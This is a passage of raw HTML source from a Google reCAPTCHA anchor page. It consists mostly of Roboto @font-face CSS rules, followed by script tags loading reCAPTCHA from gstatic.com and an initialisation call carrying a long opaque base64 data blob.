U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="UPOGHpQjYEGPr1WULNY9gQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="UPOGHpQjYEGPr1WULNY9gQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UPOGHpQjYEGPr1WULNY9gQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/w6jCrybDlsOnw53Dok4kLTpaw5vDm8KMJsO/[base64]/CtmQyawp8DxfDnsOAw6jDh8K5w7pKbMObRXF9wp/DphFww6fDv8K7GRXDgMKqwoI8GkPCpRJ/w6gmwrvCiEo+bsOnfkxNw44cBMKnwoUYwo1xYcOAf8O5w65nAwLDpEPCucKtOcKYGMK2IsKFw5vCqcKowoAww7nDmV4Hw5bDtgvCuWJ3w7EfEsKVHi/Cp8OwwoDDo8O7dcKdWMKdF10+w49mwroHNcOfw53DgVLDojhXAcKqPsKzwpnCnMKwworCncOIwoPCvsKlTsOUMjMRN8KwEkPDl8OGw4YOeT4eJmvDisKGw73Dgz1/[base64]/wp3Do8KYwrfCrzAQwpvDpMOeKB4Vwo7CoDhcYVpvw5bCt3YLHlHCvTjCklXCqcO8wqfDqXnDsXPDqcKwOllywpHDpcKfwq7ChMKIIcK3wpQadQ/[base64]/Cj8OowoNRd8KowrRmdSwDwoIUwo8AJsKPwo3DmW/Dt8KBwpTCicONJ35gwrUxwofDo8Kzwqk7PMK/HlnDt8OcwpLDusOqwoLCpQjDsSPCvMO4w6LDpMOVwrVYwpJQFcOOwoYMwrpkc8Ovwog4ZsK4w65rRMOHwqNKw7dpwpHCkwzDlhbCi1LCgcOXAcKswpp9wprDi8OWMcOcGjwBIMKMXAoqSsOmDsK4cMOeC8OEwpPDhWfDssKZw5rDnj/[base64]/[base64]/[base64]/CjcKSeRzCoHHDu8OYwrTDhwAEw67ClcO7TcOrYMOAwr8/S2Rgw7zDksOuwpMYak3DisKGwpPCh20Aw77DtsOkVVLDq8O8CjXCqMORLxLCtlkxwpPCngTDu0d4w6FdZsKFN2lqwpnCmMKtw6HDs8OEw7fCtD1uLcKbwozCvMKdE1lKw4PDqG5vwp3DmEpIw5rDn8OZAWHDgnDCqcKQIF1Tw7nCs8Opw7AvwrzCtMOvwo5Xw5/Cu8KfAHNXVgJWMMK/w57DgV4Yw5wiNlLDrcORZcOLEcO+bDZowoHDpyBfwrfCiQ7DrcOzw6gSY8OkwpJqZcKhTMKOw4IKw6XDl8KLWSTCucKBw7LDssOPwovCscKJBAczw4YOblnDocKwwrfChsOswpbCh8O4wo/[base64]/w4LDpsK+wo5yFsOsw6HComjCo2zCjsKaw5NBdMKmwqcPw7jDrMKbw43CpAnCjzcJN8OYw4R6UMOZIcKuVWtRRXJYw7PDq8Kqahc3VsODwqEOw441w4QXJygVRzJSDcKlQsOywpzDmMKtwpDCmWXDlsKdOcKBD8KZMcKXw5HDi8Kww6XCpSzCtQ8gf3sxT0/DtsOsbcOedcKhCsK9wrU8BGN5aGnCmSPDsExewqzCgHlGVMKtwrrDhcKOwph3w71Hw5/DrMKZwpjCncOPPcK9w7vDk8OywpYkZizCssKWw6DDvcOhKnzDhMOkwqTDm8KSDSHDozoMwpRLIMKAwofDnARjw4EgVcOuSVIcbk9HwrHDnEINDcOkZsKFPjQ+VVRUNcOZw53Co8K/[base64]/CicOxNMKhw5YuwogvJ2kTwpE5BMKSw5MgDWonwpdwwrnDlBnCm8K6PFk2w5nCgh9uLcOOwqDDr8OUwqPCmUPDr8KdYWxFwqzDlWV+PsOXwrVDwovDosO9w6JswpdgwpzCqWpgbC7CjMOJPAxUw4/Cj8KcAyJSwp7CskTCjiFEEBHCsn4eYBLCr0HClTtMPjLCkMOuw5DCtwnCgnc/WMOgw7sHVsOcw40IwoDCrcO0Jh5uwp3Co1jCmCTDoULCqi0vYcOTZ8OLwpAow6TDpRVqwoTCpcKMwpzCkhjCoSpsAhrClMOew50HIWFsDMKbw4TDoD3DhzZGJiLDqsKZwobCr8OeQcORwrbCrCgow75ZeGcNJHvDjMObdMKCw6B/[base64]/DkMOtwrrDhsK3w6XDh8Ovw6VVwp3Ct8OlCcOuOMOWw6tNwosVwpc8E1XCqMKXWcOMw7BLw4FwwqwVEwd6w4t8w5VyJMOTJH8dwq3Dk8OSwq/Dp8KdUF/Du2/[base64]/CjRQcczkBC20SC8Ouw5NqQVDCusKAwpN0wosyB8KcIsKhPw95BMONwqpnwr56w7XCiMOVZ8OqGGPDqMOob8KdwrfCshxxw7nDv1DChSzCp8OGw4nDgsOhwqUzw4MdBRUZwqUtWDxkwp/DkMOtK8KZw7fDoMKIw58kEcKaPDRWw4EhA8KYwrgcw7F8IMKfw4JdwoUcwqrCgMK/[base64]/ClQ3DllXDicOMw5hmw6nChB7CiFcHwpY+w5gSCcKveMOMw5JuwqI0wpfCtEjDv0Euw7/[base64]/PyfDp8O0w588w5Ulw6d+w5LCmidVYsOHZMKCw6R/[base64]/ChsKgwrw7wroGKsKTKU9QdsKqwp4MaMOlSsO6wqjCg8O2w7DDmwFjZcKtb8K6AynCoTkSwrcrwqddHsOHwrLCng/DtmF6eMKiS8Kiw70jFnI9MyY2Y8KdwoDCjRfCisKvwonCihgLP3I6RxBkw5YNw4HDplJ9woTDqzTDs0XDu8OtBsO/MsKuw71dRQDDosKpeEbChsKDwpbClhrCslcOw7bDvwsQwrbCvyrDjMOAwpFfw5TDlMKDw4BEwrJTwocOw7dqL8OvE8KFInHDlcOlO0QqIsKlw5RowrDDgEfCrUNwwrrCv8Kqwoh/C8O6IV3Dj8KuLMO+AHPCs2TDq8OISSR8WSDDj8KJGETChMOww7nDl1PCrUbDrMKBwrIzdxUwVcOgX1UFw5Iqw4owZMKow64fCFbDu8KDw5nDicODJMKHwqlnAwrCg1bDgMKkFcOIw6zDhcKFwr3CucOTw6/[base64]/[base64]/[base64]/CjXXDmS1Iw6xswr/CknjCkcKJSMKZwoLCrDtXwpzDsVVQfMKjdx8jw79Nw5Ymw4Zdwr1LWsOpOMO9f8OkRcO2EMOww6XCq03Ck3DCpsKGwp/[base64]/DmsOCWcODB8OPd8KcQwF2w7BXI8OlK3PDiMOiZz/ClkTDrjAtZ8O8w65Iwr9Twpxww7k+wopKw75DMXQIw5xKwqphfVXDusKmCcKOe8Kse8KTQsO5SGXDngwdw4tCUSrChcOvCmMIYsKGBjHCtMO6bcOPwp3DjMKOaizDjcKpIT/[base64]/F1PDnH1RRywGfMOLw60rSMKGcsKvY8Omw74AT8K7wqA7NsKALMK4fkF9w7TCpMKxSMOVCSBbasOvfsOpwqTChj8IYlBpw6lwwpbCjcK0w6cCDsOYNMOKw7Mrw7zCg8OOwr9QYcOWWMOvPXHCrMKHw5k2w5BNH0h8McK/woE2w7oRwoUrVcOxwog0wp16MsOTZcOZwrw8wr7CqyjClcKVw4DCt8OqSRFiKsOdWGrCu8KWwrgywrHClsOJPsKDwqzCjMOOwp8LTMKvw5gCRmDDjxkhbcK2w4vDmcK2w6UzQCLDqWHDjsKeRxTDr20pfsKgen7DpMOUTMOvKcO0wq9zJMO/w4PCgcO+w4PCsTFBACHDlykvw7VFw6YPb8KQwp3Ck8O1w70cw4nDpgI9w7/DnsKuwpbDpTMSwqB5w4RVE8KJwpTCnSjCt3XCvcOtZ8KRw7rDgcKpBMO/wo7DnMKnwocww7gSUlzDvMOeGz5aw5PCisOVwq3Ct8KJwr1pw7LDusOcwpAZw67CucOuwqbCpcOycBVbeCrDh8KfAsKufAjDiiUtOnvCuAVOw7/CuDPClcKTwr54wq4xJBttW8KZwotyLFpQwpnCpQMjw7bDrcKNbzdRwqY5w4/[base64]/DpMOtw4Izw5zCvcOYf8O/[base64]/DijxBwoVkwoZLwrVkwrnDqHLDh3bCmVdzw7rCucODwr/CinLDscOlwqbDvw7CjkHCjS/[base64]/[base64]/[base64]/w6MfSS59F3oVYHpNQsOMLAIjw4xZw4TCqMOuw4pYBTBvw785ChhZwq3Dv8OQC0LCoEdaK8OhQVppIsOdw7LDn8K/[base64]/CosOFwoHDhsO8w6HCjsOLw4Aew6fCmMKRT8OGSsOwPwfDsH3CicKZQAPDiMOywojCsMOaHWFAPVAfwqgXwpxrwpFBwr5OUG7CmW3Dkw3CokgFbsO/Tw0Gwokrwr3Dkx/CosOqwrM9X8OkajrDgkTDhcKAfQ/Cmm3CtkYCT8KDBVpiRw/DnsOhwp9Owo0yVsOtw4TDhmbDhsKEw7sMwrrCrFTDkzsYbj3CplA0UsKPE8KWBsOSeMK1a8KATGDDksO7JMOIw6nDg8KPG8Ktw78xCFjClUrDpXbCv8O/w7NdDE7ChzbCnQd3wpJYw79Yw7QCS0F4w6oAH8Ojwop4woxII3nCv8Ojw7DDmcObwp8GQyDDnRw4N8OFaMOSwoQmwprCoMKCNcO1wo3DiXPDojHCgHfCuVLDrsKdV2LDhyRBBlbCoMO3wojDv8Kzwo7CjsO9wrvDsxRLXn9JwovDjkozbytBZ0c8AcONwpLChUJXwo/[base64]/DoAU3F8Kow4wYYnU1aiYzw5PCtUzCqEAyPh7Di1PCnsKIw63DtcOMwpjCn0prwpnDoEfDqMOow7LDi1djwqRlAsOWw4LCiWQmwr3CtcKEw5ZVwrzDuTLDmBfDt3PCtMOewpzDqAbDu8KMO8OyHDjDo8K/ecOqS21lMMOkYMOLw5rDtMOtdMKdw7DDucKlXsOYw6R7w5fDocK6w4ZOLE3CsMOQw7BYe8OifFfDt8O6PzfCrhQzdMO1BGLDkhoRIcOQEcOgKcKDRm0Uczk0w4DDmXcswoszLMOHw63CvcOpw7Zmw5xMwpzDvcOtNMOYw45FVB/[base64]/NcKJIzXDqQ7DvMOewr/DicKzRxl7enNjw48awr1/w6vDvcO+JHbCpMKaw5MrKDFVw7pcw6LDnMOswqU0HcO0w4XDuDrDpHNcBMOKw5NrP8KzMVfDnMKUw7Now7zCvMOAWlrDjcKSwr0cw5Rxw5/CmgV3V8KRPWhxXnjDg8KrJhAIwqbDoMK8ZsOQw7XCpBgrI8KPPMK2w4PCqC0uRibDlCZDY8O7CsKow4AOFQ7CqsOILg9XDi5bShJFMsObYmjDg23CqXAvw4LCi0ZMw6UBwqvChljCjTBlCTvDqcOKaT3DkGctwp7DkDzCocO1aMKRC1R3w5zDlG/Chm9dw6TChMOzcMKQEcORw4zDssOoImBGEnjChcK0RG7CqMOCEcKMecOJRWfCnQNewqbDjXzCrmTDrWcswonCnMOHwpbCnWxGHcOgw5kJFi9bwq1sw6QVIcOpw4QqwowAGHBmw49+ZcKCwoXDscOew6Y0EcO1w63DlsOgw6x+CDvCgMKNc8K3VHXDn3gOwoXDjx/ChFVswoLCg8OFA8KDJn7CnMKLwqlBNMOxwrLClgx/woUyBcOldMOdw5bCgsOQG8KEwrB6V8OcEMOITmopwo3CvjvDjgvCrTPCq37CnhhPRlw4BUVNwp7DgsOmw64hesKYccOUw4nDn3bCj8K0wqwwOsKOfk12w7Yiw54dLsOfIiEcw5wqRMK7b8OqVCbCg2VdD8OVcG3Drh0ZF8OyN8O6w41pFMOnd8O/ZMOawocVcQ1UQD/Cr1bCrAjCtixjAwDDgsO3wqzCoMOrMkrDpyXCrcOZw5rDkgbDpcOjw59DcyDCsndia2zDtsKNKWxyw5jDt8KCCUV9EcKWT2vCg8K5QmbDssKKw7N6KjlZEcOEMsKTFzVvGnDDpVPDmAkrw4PDs8KvwqxnbwHCiXgNEMKbw6rCiy/[base64]/CjTzCvMOJw5Faw7vCmREbw57DnFQdIcOjIF7Dq13CjBDDtgTDiMKiwqgIHsKYb8OKTsKjYsO2w5jClMKZw58Zw55Rw59OaE/Dvm3DsMKPa8Oxw70qw5/[base64]/GcKzEDgRwpPDj8Olwr7Dh0vDkhMnwqjCi2FhGMKHCEwIwowKwoN/[base64]/wovDkjTCpsOrw7PCqsOnwoA7L8KBwpc4CDp5wo93w7xywrbDhkYywofCmzM1GsKkwpbDs8OIMknCpMOcc8OdGsOyax8IdzDCqsOyc8OfwqF/w7zDiRsSwqJuw5XCkcK2FmhiVWwmwpPDmVjCsXPCjEvDmcKEEcKhw7DDgAvDi8OaaB7DjTxewpMkW8KAwrHDnMOhK8O+wr7CusKbPnjCnEnClg/CnFvCqgJ/woUOGsOmfMKjwpJ+XsK5wqjCgsKBw7cI